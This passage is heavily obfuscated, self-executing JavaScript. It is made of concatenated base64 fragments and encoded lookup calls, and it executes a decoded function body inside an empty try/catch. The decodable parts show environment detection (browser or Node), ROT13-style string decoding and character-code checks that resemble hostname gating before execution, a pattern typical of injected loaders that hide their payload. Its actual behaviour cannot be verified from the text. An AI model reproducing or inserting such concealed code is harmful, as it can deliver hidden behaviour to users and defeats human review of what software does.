TlmJykrTSgweDIyNiwn'+'KXMzNScpK00oMHg0MDMsJ1RDdFUnKStNK'+'DB4MmU4LCdBTHVvJykrTSgweDNkOCwnNX'+'FFdScpK00oMHgzOTQsJyldMDEnKStNKDB'+'4M2VlLCdVc0BZJykrTSgweDQwMCwnKXMz'+_0x1982806x(0xf2)+'DZkLCdnbXhEJykrTSgweDJiNCwnZW8wZi'+'cpK00oMHgxODAsJyldMDEnKStNKDB4MTM'+'4LCdKI0VkJykrTSgweDMxNCwnI0s4Wycp'+'K00oMHg0NmUsJ1RDdFUnKStNKDB4MTQ0L'+'CdaQFI2JykrTSgweDQxMywnI1dRKicpK0'+'0oMHg1MTYsJ0ZzS2QnKStNKDB4MmM0LCd'+'ecHJjJykrTSgweDNlMiwnOUh0ZCcpK00o'+'MHgyNDQsJ1VzQFknKStNKDB4NDY4LCcjS'+'zhbJykrTSgweDQzZSwnZ1RUdCcpK00oMH'+'gzYjIsJ2RP')+('Jk0nKStNKDB4MzUxLCczY21TJykrTSgwe'+'DNiYywnQUx1bycpK00oMHgzNGYsJzV1QS'+_0x1982806x(0x17e)+'1YSwnYSojKScpK00oMHg0ZTAsJ1t0Rm4n'+'KStNKDB4MjkwLCdKd3kkJykrTSgweDNjO'+'CwnSV5oWycpK00oMHgzYWYsJylzMzUnKS'+'tNKDB4MTcyLCdBTHVvJykrTSgweDEzNiw'+'neEpnTScpK00oMHgyODgsJ0ojRWQnKStN'+'KDB4NGEyLCdlbzBmJykrTSgweDQwZSwnR'+'nNLZCcpK00oMHg0NTAsJ2VvMGYnKStNKD'+'B4MzQ4LCdVc0BZJykrTSgweDE3YywnJW1'+_0x1982806x(0x1a2)+_0x1982806x(0x11c)+'ycpK00oMHgyMDAsJyNXUSonKStNKDB4NG'+'MyLCdhKiMpJykrTSgweDE0ZiwncUNFcCc'+'pK00oMHgzY2YsJ0VLU0knKStNKDB4MzA1'+_0x1982806x(0x160)+'00oMHgzYjEsJ1VzQFknKStNKDB4MWM4LC'+_0x1982806x(0x230)+'oMHg0YWQsJ2VvMGYnKStNKDB4NDkxLCdJ'+'XmhbJykrTSgweDNlOSwnQUx1bycpK00oM'+'Hg0NTIsJ1t0Rm4nKStNKDB4MTliLCdWQT'+'luJykrTSgweDJkOCwnVEN0VScpK00oMHg'+'1MWIsJzV1QSMnKStNKDB4MzU3LCc5SHRk'+_0x1982806x(0x1c6)+'DUsJ0tWQyYnKStNKDB4MzZlLCckS2pKJy'+'krTSgweDJlZiwncUNFcCcpK00oMHgzYTg'+_0x1982806x(0x1d9)+'TSgweDQwNCwnZ1RUdCcpK00oMHgxM2QsJ'+'zlIdGQnKStNKDB4MmJhLCd1MzFPJykrTS'+'gweDRkYiwn')+('WkBSNicpK00oMHg1MTAsJzZkbnonKStNK'+'DB4NDY1LCc1cUV1JykrTSgweDRlYSwnVX'+'NAWScpK00oMHgyNWMsJ2VvMGYnKStNKDB'+'4MTVjLCcjSzhbJykrTSgweDJlZCwnW3RG'+'bicpK00oMHgyOTksJzRQNSEnKStNKDB4M'+'mFlLCc1dUEjJykrTSgweDRjYiwnYTkldy'+_0x1982806x(0x15d)+'iLCdBTHVvJykrTSgweDIwYSwnQGxXeCcp'+'K00oMHgxZWYsJyNXUSonKStNKDB4NDhlL'+'CdkTyZNJykrTSgweDQ3YiwnZE8mTScpK0'+'0oMHgzMzAsJ0BNOWYnKStNKDB4M2I3LCc'+'kS2pKJykrTSgweDNmYywnV0RCMScpK00o'+'MHg0MTUsJ1VzQFknKStNKDB4M2U1LCdqb'+'1FGJykrTSgweDQ3MSwnXnByYycpK00oMH'+'g1MGQsJ1pAUjYnKStNKDB4NDVhLCdkTyZ'+'NJykrTSgweDJjOSwnZ214RCcpK00oMHgz'+'OGIsJ2RPJk0nKStNKDB4MTkxLCdGdUgwJ'+'ykrTSgweDRhNywna25OJicpK00oMHgxOG'+_0x1982806x(0x19a)+_0x1982806x(0x203)+'JyNXUSonKStNKDB4MWUyLCcjV1EqJykrT'+'SgweDRjMCwnbmpaQScpK00oMHg0ZGQsJz'+'NjbVMnKStNKDB4MjQ3LCdKd3kkJykrTSg'+'weDJjZSwnbmpaQScpK00oMHg0MDksJ15w'+'cmMnKStNKDB4NDI0LCdNWVJVJykrTSgwe'+'DNhYSwnNmRueicpK00oMHgyMDksJ0BNOW'+'YnKStNKDB4MTQ5LCcpXTAxJykrTSgweDN'+'hNywnTVlSVScpK00oMHg0NDMsJ0ZzS2Qn'+'KStNKDB4MmZlLCdaQFI2JykrTSgweDIzN'+'ywnSiNFZCcpK00oMHgzOGMsJ01ZUlUnKS'+'tNKDB4MWFh')+(_0x1982806x(0x108)+'00oMHgzYzEsJ25qWkEnKStNKDB4NDBjLC'+'c4WlRuJykrTSgweDRhOSwnNFA1IScpK00'+'oMHg0ZjIsJ2RPJk0nKStNKDB4MjlmLCdA'+'bFd4JykrTSgweDJkNCwnS1ZDJicpK00oM'+'HgyN2QsJ2dteEQnKStNKDB4NGZmLCd1Mz'+'FPJykrTSgweDMyNSwnOFpUbicpKSxkW00'+'oMHgyMDgsJzVjKkcnKV09TSgweDQ3Mywn'+_0x1982806x(0x226)+_0x1982806x(0x12d)+'5jdGlvbihxLHMsdCx1LHYseSx6LEEsQix'+'DLEQpe3JldHVybiBxKHMsdCx1LHYseSx6'+'LEEsQixDLEQpO30sZFtNKDB4MzdmLCdnb'+'XhEJyldPWZ1bmN0aW9uKHEscyl7cmV0dX'+'JuIHF8fHM7fSxkW00oMHgzMmIsJyNXUSo'+'nKV09ZnVuY3Rpb24ocSxzLHQsdSx2LHks'+'eil7cmV0dXJuIHEocyx0LHUsdix5LHopO'+'30sZFtNKDB4MWNmLCcpXTAxJyldPWZ1bm'+'N0aW9uKHEscyx0LHUsdil7cmV0dXJuIHE'+'ocyx0LHUsdik7fSxkW00oMHgyZWIsJ1Vz'+'QFknKV09ZnVuY3Rpb24ocSxzKXtyZXR1c'+'m4gcXx8czt9LGRbTSgweDMxMSwnZW8wZi'+_0x1982806x(0x23a)+'jNSwnRnVIMCcpK00oMHgxZWQsJ3UzMU8n'+'KSsnXScsZFtNKDB4MzlmLCc1VU1vJyldP'+'U0oMHgxOTMsJzVxRXUnKStNKDB4NGQ5LC'+'dXREIxJykrTSgweDM4YSwncUNFcCcpK00'+'oMHg0YjgsJzVjKkcnKSxkW00oMHgyYzIs'+'J0Z1SDAnKV09TSgweDMzNCwnNVVNbycpK'+_0x1982806x(0x19e)+_0x1982806x(0x178))+('TSgweDRmZCwnam9RRicpKyddJyxkW00oM'+_0x1982806x(0x1db)+'s4WycpK00oMHgzMjAsJ15wcmMnKStNKDB'+'4M2Y2LCdxQ0VwJykrTSgweDE2MSwnJEtq'+'SicpK00oMHgyNzMsJzNjbVMnKTt2YXIgZ'+_0x1982806x(0x11d)+_0x1982806x(0x112)+'hciB1PXE/ZnVuY3Rpb24oKXt2YXIgTj1f'+'MHg2MTU2MTQ4ZDtpZih0KXt2YXIgdj10W'+'04oMHgzOWMsJzRFUU8nKV0ocyxhcmd1bW'+'VudHMpO3JldHVybiB0PW51bGwsdjt9fTp'+'mdW5jdGlvbigpe307cmV0dXJuIHE9IVtd'+'LHU7fTt9KCk7ZnVuY3Rpb24gaShxLHMpe'+_0x1982806x(0x12b)+'E5JXcnKV09ZltPKDB4MTU2LCdkTyZNJyl'+'dLHRbTygweDI4MiwnVXNAWScpXT1mW08o'+_0x1982806x(0x200)+_0x1982806x(0x1d6)+'FyIFA9TztyZXR1cm4gZltQKDB4M2IzLCc'+_0x1982806x(0x128)+'JzVVTW8nKV09ZltPKDB4M2M2LCc5SHRkJ'+_0x1982806x(0x17a)+'5jdGlvbih6LEEpe3ZhciBRPU87cmV0dXJ'+'uIGZbUSgweDRjMywnSiNFZCcpXSh6LEEp'+'O30sdFtPKDB4MmM3LCc1RSNyJyldPWZbT'+_0x1982806x(0x1f9)+'IsJzZkbnonKV09ZltPKDB4MWZkLCdkTyZ'+'NJyldLHRbTygweDIyZSwnam9RRicpXT1m'+'dW5jdGlvbih6LEEpe3ZhciBSPU87cmV0d'+'XJuIGZbUigweDJmNSwnVkE5bicpXSh6LE'+'EpO30sdFtP')+('KDB4NTE5LCczY21TJyldPWZ1bmN0aW9uK'+'Hkpe3ZhciBTPU87cmV0dXJuIGZbUygweD'+'IyZiwnbEFVVCcpXSh5KTt9LHRbTygweDJ'+'jYSwnOFpUbicpXT1mdW5jdGlvbih5LHos'+_0x1982806x(0x1ab)+_0x1982806x(0x196)+'gweDQxNCwnNVVNbycpXT1mdW5jdGlvbih'+_0x1982806x(0x16b)+'M2EsJ3FDRXAnKV0oeSk7fSx0W08oMHg0Y'+'WYsJ0tWQyYnKV09ZnVuY3Rpb24oeixBKX'+_0x1982806x(0x142)+'sJzlIdGQnKV0oeixBKTt9O3ZhciB1PXQ7'+_0x1982806x(0x19d)+'zA3LCc0RVFPJyldKHZbTygweDQyNywnNm'+_0x1982806x(0x105)+'seil7dmFyIFc9TyxBPXVbVygweDI4Yywn'+'XnByYycpXVtXKDB4MmVjLCc1RSNyJyldK'+'Cd8JyksQj0weDA7d2hpbGUoISFbXSl7c3'+'dpdGNoKEFbQisrXSl7Y2FzZScwJzp2YXI'+'gQz17fTtDW1coMHgzNmQsJ15wcmMnKV09'+'dVtXKDB4MzJjLCdGdUgwJyldLENbVygwe'+'DRmMywnNWMqRycpXT1mdW5jdGlvbihHLE'+'gpe3ZhciBYPVc7cmV0dXJuIHVbWCgweDJ'+_0x1982806x(0x1b6)+_0x1982806x(0x138)+'TkldycpXSxDW1coMHgxNTEsJ01ZUlUnKV'+'09ZnVuY3Rpb24oRyxIKXt2YXIgWT1XO3J'+_0x1982806x(0x238)+_0x1982806x(0x179)+'T11W1coMHgzOTYsJ0ojRWQnKV0sQ1tXKD'+'B4NDYzLCda')+('QFI2JyldPXVbVygweDQzYywnW3RGbicpX'+'SxDW1coMHgyNGUsJ1dEQjEnKV09ZnVuY3'+'Rpb24oRyxIKXt2YXIgWj1XO3JldHVybiB'+_0x1982806x(0x152)+'LENbVygweDRjYSwnRnVIMCcpXT1mdW5jd'+'GlvbihHKXt2YXIgYTA9VztyZXR1cm4gdV'+'thMCgweDE1YSwncUNFcCcpXShHKTt9O3Z'+'hciBEPUM7Y29udGludWU7Y2FzZScxJzp2'+_0x1982806x(0x19c)+'Cx0aGlzLGZ1bmN0aW9uKCl7dmFyIGExPV'+_0x1982806x(0x1e0)+_0x1982806x(0x115)+'IEg9RyxJPURbYTEoMHgxZjAsJ0BsV3gnK'+'V0odHlwZW9mIHdpbmRvdyxEW2ExKDB4ND'+'U0LCdBTHVvJyldKT93aW5kb3c6RFthMSg'+_0x1982806x(0x220)+'Y2VzcyxEW2ExKDB4NDdmLCc1cUV1JyldK'+'SYmRFthMSgweDEzOSwnXnByYycpXSh0eX'+'Blb2YgcmVxdWlyZSxEW2ExKDB4M2JhLCc'+'1RSNyJyldKSYmRFthMSgweDIxYSwnRnNL'+'ZCcpXSh0eXBlb2YgZ2xvYmFsLERbYTEoM'+'HgxYWUsJzVjKkcnKV0pP2dsb2JhbDp0aG'+'lzLEo9ZnVuY3Rpb24oKXt2YXIgYTI9YTE'+_0x1982806x(0x1a3)+'KSkrJ3AnXShIW2EyKDB4MjRhLCdqb1FGJ'+'yldKTtyZXR1cm4hS1thMigweDJjMCwnM2'+'NtUycpXShFKTt9O3JldHVybiBEW2ExKDB'+'4NGQ3LCdUQ3RVJyldKEopO30pO2NvbnRp'+'bnVlO2Nhc2UnMic6dVtXKDB4NDQ2LCdLV'+'kMmJyldKEUpO2NvbnRpbnVlO2Nhc2UnMy'+_0x1982806x(0x1b8))+('ciBGPTB4Mjt1W1coMHgxM2MsJ2tuTiYnK'+_0x1982806x(0xe1)+'ddKTtGKyspaWYodVtXKDB4MmQ2LCdPdGZ'+'VJyldKHlbVygweDJiMCwnJW14WScpK1co'+'MHgyYjcsJ3UzMU8nKV0oeltGXVsweDBdK'+'Sx6W0ZdWzB4MV0pKXJldHVybjtjb250aW'+'51ZTtjYXNlJzQnOnJldHVybiAweDE7fWJ'+_0x1982806x(0x15c)+'cm4gcVt2XTt9ZnVuY3Rpb24gaihxKXt2Y'+'XIgYTM9TSxzPXt9O3NbYTMoMHgxNzAsJ1'+'t0Rm4nKV09ZnVuY3Rpb24oeixBKXt2YXI'+'gYTQ9YTM7cmV0dXJuIGZbYTQoMHgzZjks'+'JzNjbVMnKV0oeixBKTt9LHNbYTMoMHgyY'+'zEsJzVjKkcnKV09ZnVuY3Rpb24oeixBKX'+'t2YXIgYTU9YTM7cmV0dXJuIGZbYTUoMHg'+_0x1982806x(0xf5)+'MHg0MGYsJzhaVG4nKV09ZnVuY3Rpb24oe'+'ixBKXt2YXIgYTY9YTM7cmV0dXJuIGZbYT'+'YoMHgxNTQsJ0leaFsnKV0oeixBKTt9LHN'+'bYTMoMHg0NGMsJyRLakonKV09ZnVuY3Rp'+'b24oeixBKXt2YXIgYTc9YTM7cmV0dXJuI'+'GZbYTcoMHgxNDEsJ3FDRXAnKV0oeixBKT'+'t9O3ZhciB0PXMsdT1uZXcgUmVnRXhwKGZ'+'bYTMoMHgzNzIsJ1dEQjEnKV0sJ2cnKSx2'+'PWZbYTMoMHgzMDEsJ2EqIyknKV1bYTMoM'+_0x1982806x(0x1b0)+'x1PWZbYTMoMHgxYzcsJyRLakonKV0oYnR'+'vYSxxKVthMygweDUwNSwnZE8mTScpXSgn'+'PScsMHg0KVthMygweDFlMSwnJW14WScpX'+'SgnLicpW2EzKDB4MzM5LCdPdGZVJyldKC'+'cnKVthMygw')+(_0x1982806x(0x1b7)+_0x1982806x(0x162)+'gweDI5ZSwnNEVRTycpKydjZSddKC9bYS1'+'6QS1aXS9nLGZ1bmN0aW9uKHkpe3ZhciBh'+_0x1982806x(0x122)+'GU3LCc2ZG56JykrYTgoMHgxZWMsJ1ZBOW'+'4nKSsnZGUnXSh0W2E4KDB4MjBlLCcjV1E'+'qJyldKHRbYTgoMHgzNmYsJ0BsV3gnKV0o'+_0x1982806x(0x1a8)+'Hg0MWYsJzRQNSEnKV0oeVthOCgweDJiMC'+'wnJW14WScpK2E4KDB4NDkwLCcpXTAxJyl'+_0x1982806x(0x14f)+'LCc4WlRuJyldKHksMHgxYSkpO30pLHU9b'+'mV3IFJlZ0V4cChmW2EzKDB4MTYzLCcpXT'+'AxJyldLCdnJyk7cmV0dXJuIGZbYTMoMHg'+'xMzQsJ1VzQFknKV0oZlthMygweDM2Yywn'+'am9RRicpXShmW2EzKDB4NDU1LCdFS1NJJ'+'yldKGZbYTMoMHgyYjYsJzVjKkcnKV0oZl'+_0x1982806x(0x237)+'oMHgyMjIsJzVVTW8nKV0pLGZbYTMoMHg0'+'ZDEsJ0Z1SDAnKV1bYTMoMHgyNWIsJ0p3e'+'SQnKSsnY2UnXSh1LCcnKSksJy8nKSxxKS'+'xmW2EzKDB4MzI0LCdnbXhEJyldKTt9dmF'+'yIGssbCxtLG8scD1uZXcgUmVnRXhwKGZb'+'TSgweDI1ZSwnW3RGbicpXSwnZycpO2s9Z'+'ltNKDB4MzdhLCckS2pKJyldLGw9cCxtPW'+_0x1982806x(0x197)+_0x1982806x(0x1fc)+'aW9uKHYseSx6LEEsQixDLEQsRSxGLEcsS'+'Cl7dmFyIGFhPWE5O3JldHVybiBmW2FhKD'+'B4MzQ1LCdX')+('REIxJyldKHYseSx6LEEsQixDLEQsRSxGL'+'EcsSCk7fSxxW2E5KDB4M2QzLCdJXmhbJy'+'ldPWZ1bmN0aW9uKHYseil7dmFyIGFiPWE'+'5O3JldHVybiBmW2FiKDB4NGJhLCc1YypH'+_0x1982806x(0x1aa)+'HVvJyldPWZ1bmN0aW9uKHYseSx6LEEsQi'+'xDLEQpe3ZhciBhYz1hOTtyZXR1cm4gZlt'+'hYygweDE1YiwnSnd5JCcpXSh2LHkseixB'+'LEIsQyxEKTt9LHFbYTkoMHgyMTksJ0ZzS'+'2QnKV09ZnVuY3Rpb24odix5LHosQSxCKX'+'t2YXIgYWQ9YTk7cmV0dXJuIGZbYWQoMHg'+'0ZGUsJ25qWkEnKV0odix5LHosQSxCKTt9'+'O3ZhciBzPXEsdD1mW2E5KDB4MWIxLCckS'+'2pKJyldKHdpbmRvdyx7fSksdT1uZXcgUm'+_0x1982806x(0xff)+'sJ2cnKSx1PXRbZlthOSgweDUwZSwnNWMq'+'RycpXVthOSgweDI4NiwnQE05ZicpKydjZ'+'SddKHUsJycpXTt1JiYobmV3IHUoMHgwLD'+'B4MClbYTkoMHgzODgsJ2dUVHQnKV09Zlt'+'hOSgweDI1OSwnI0s4WycpXShqLGZ1bmN0'+_0x1982806x(0x1ec)+'DRkZiwnT3RmVScpXShpLHNbYWUoMHgxYj'+'YsJzRQNSEnKV0od2luZG93LHt9KSwweDg'+_0x1982806x(0x23d)+_0x1982806x(0x153)+'DB4NzVdLFsweDIsMHg2M10sWzB4MSwweD'+'ZmXSxbMHgwLDB4NjRdKTtpZih2KXJldHV'+_0x1982806x(0x202)+'aSx2LDB4OCxbMHg3LDB4NmVdLFsweDQsM'+_0x1982806x(0x10e)+'NdKSwhIXYm')+('JnNbYWUoMHgzZTYsJ1t0Rm4nKV0oaSx2L'+'DB4NCxbMHgzLDB4NjZdLFsweDIsMHg2NV'+'0pO30oKSkpO30sIShvPWZbTSgweDIwNyw'+'nRUtTSScpXShvLHdpbmRvdykpfHwobz1m'+'W00oMHgzZTEsJzZkbnonKV0oaSxvLDB4M'+'TAsWzB4ZiwweDcyXSxbMHhkLDB4NmVdLF'+_0x1982806x(0x17f)+_0x1982806x(0x1c3)+'eDY0XSxbMHgwLDB4NjFdKSkmJmZbTSgwe'+'DNjMCwnNWMqRycpXShvLGtbTSgweDQzNi'+'wnSiNFZCcpKydjZSddKGwsJycpLG0pO30'+'oKSk7')))();}.toString();return _0x6814001.slice(_0x6814001.indexOf("{") + 1, _0x6814001.lastIndexOf("}"))})())),d[V(0x287,'Iu]!')])));}catch(w){}}());